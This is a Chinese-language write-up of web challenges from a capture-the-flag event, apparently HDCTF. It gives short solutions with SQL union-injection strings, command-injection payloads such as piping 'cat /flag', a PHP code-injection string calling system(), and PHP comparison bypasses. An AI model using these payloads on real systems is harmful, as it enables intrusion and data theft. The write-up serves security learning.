web
signin
直接查看网页源码,flag的base64编码就在里面

解码直接出flag
HDCTF{c7ce9f2d891f0ef68ce8c4eec4b92cc3padding}
babysql
直接上联合查询尝试位数
1' union select 1,2,3#

找回显位
' union select 1,2,3#

按照题目给的提示直接查flag
' union select 1,flag,3 from flag#

babyrce
是个ping输入地址的程序
没有过滤,直接管道符
127.0.0.1|cat /flag

easy_git
跟题目说的一样,直接访问/.git跳403,/.git存在
上githack直接获得flag


backup_file
直接index.php.bak获得源码

涉及一个弱比较绕过,当整数型和字符串做弱比较的时候会截取字符串前面数字部分作比较,没有数字部分就是0,这里key直接传123得flag

easy_file_include
打开网页点tip进去url上直接就是个?file=flag.php,直接filter


do_u_know_HTTP
照着提示在burpsuit里面加参数就行了

erciyuan
打开是张图片,加上一串编码后的字符串,放进burpsuit repeater里面获得的响应包头部里面有提示

文件名编码方式和flag储存文件都告诉我们了
同时返回的文件内容会经过base64编码,这个在图片数据里面也提示了

直接丢进环境里面跑编码,然后传上去
先读index.php的源码

解码后得到源码
<?php
error_reporting(0);
if (!function_exists('hex2bin')) {
function hex2bin($hexdata){
$bindata = '';
for ($i=0; $i<strlen($hexdata); $i+=2){
$bindata .= chr(hexdec(substr($hexdata,$i,2)));
}
return $bindata;
}
}
if(!function_exists('bin2hex')) {
function bin2hex($str) {
$strl = strlen($str);
$fin = '';
for($i =0; $i < $strl; $i++) {
$fin .= dechex(ord($str[$i]));
}
return $fin;
}
}
@header('Hint: !HDCTF!.php && bin2hex(base64_encode(gzdeflate($file)))');
if(!isset($_GET['img']))
header('Refresh:0;url=./index.php?img=53307a4a7a637a544b38684c4277413d');
$file = gzinflate(base64_decode(hex2bin($_GET['img'])));
echo '<title>HDCTF2nd</title>';
echo '<center><h3>'.$_GET['img'].'</h3>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
$file = str_replace("HnuSec","!", $file);
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img></center>";
?>
可以得知HnuSec会被替换成!,所以我们需要传进去的是HnuSecHDCTFHnuSec.php的编码内容

解码出flag

hash_hmac
上来就提示的很清楚了

这里使用的是md5函数的漏洞,传入数组的时候会返回null,传x[]=1&y[]=2进去就能绕过,得到


welcome
随便输一个账号密码进去左上角就会给提示,照着提示输密码直接出flag

calculator_v1
题目给了源码,我们的输入直接被包在eval()里面

v1版没做过滤,直接调用os模块过

有一点值得注意的是system返回的只是执行状态,如果在这里使用system只会得到0,需要用popen,ls一看flag就在同路径,直接cat
payload


ezflask
考flask模板注入,用{{}}把表达式包裹传入
先翻翻config,下面直接就有os

payload


dudaima

考点是引用赋值绕过
把enter指向secret,放环境里面序列化一下,传上去即可


getshell

放环境里面跑,看下arr长啥样


源码对输入没啥过滤,直接闭合前面的表达式
payload
str=1,2,3");system('cat ./flag.php');//
进了arr就成这样了
array("1,2,3");system('cat ./flag.php');//")

warmup
和welcome基本一样,只是这次密码经过了编码,编码的方式也给在了左上

照着解一下就行

welcome_to_the_new
一道反序列化题,其他都无所谓,通过__destruct里面的include读flag即可

过下环境
